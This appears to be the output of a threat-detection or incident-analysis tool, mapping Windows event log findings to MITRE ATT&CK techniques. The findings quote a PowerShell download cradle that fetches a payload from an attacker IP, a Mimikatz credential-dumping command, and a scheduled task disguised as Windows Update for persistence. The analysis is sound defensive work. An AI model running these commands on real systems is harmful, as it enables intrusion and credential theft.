 2024-01-15T14:23:22

Scheduled task created named '\Microsoft\Windows\Update\Persist' with hidden PowerShell execution T1053.005 — Scheduled Task/Job

Persistence mechanism established disguised as legitimate Windows Update task - attacker ensuring continued access to compromised system

2024-01-15T14:23:45

Invoke-Mimikatz -DumpCreds executed by john.doe T1003.001 — LSASS Memory Credential Dumping

Active credential harvesting detected - attacker extracting plaintext passwords and hashes from memory for further lateral movement and privilege escalation

MITRE ATT&CK Techniques

T1059.001 Command and Scripting Interpreter: PowerShell HIGH

EventID=4688 with ProcessName=powershell.exe and encoded command line parameter (-enc SQBFAFgA...)

T1027 Obfuscated Files or Information HIGH

Base64 encoded PowerShell command: -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA... which decodes to IEX download cradle

T1105 Ingress Tool Transfer HIGH

Decoded command shows Net.WebClient.DownloadString('http://192.168.1.100/payload') - downloading additional tools/malware

T1078 Valid Accounts CRITICAL

EventID=4624 LogonType=3 showing Administrator account authentication from attack infrastructure IP 192.168.1.100

T1053.005 Scheduled Task/Job: Scheduled Task HIGH

EventID=4698 TaskName='\Microsoft\Windows\Update\Persist' with hidden PowerShell execution (-WindowStyle Hidden)

T1003.001 OS Credential Dumping: LSASS Memory CRITICAL

EventID=4103 CommandLine='Invoke-Mimikatz -DumpCreds' - direct evidence of Mimikatz credential dumping